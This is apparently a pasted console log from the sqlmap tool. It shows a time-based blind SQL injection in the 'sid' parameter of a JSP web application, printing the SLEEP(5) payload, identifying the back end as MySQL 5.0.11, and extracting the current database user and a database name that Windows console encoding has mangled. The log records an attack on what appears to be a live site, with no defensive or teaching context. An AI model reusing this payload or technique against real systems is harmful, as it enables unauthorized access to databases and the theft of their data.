 [17:25:41] [INFO] resuming back-end DBMS 'mysql'
[17:25:41] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: sid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tid=2434581611559502&sid=1474181411546235' AND SLEEP(5) AND 'Qhkf'
'Qhkf
---
[17:25:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[17:25:52] [INFO] fetching current user
[17:25:52] [INFO] resumed: knifecms1@%
current user:    'knifecms1@%'
[17:25:52] [INFO] fetching current database
[17:25:52] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[17:25:52] [INFO] resumed: k?i!\x06ecm?1
current database:    'k?i!♠ecm?1'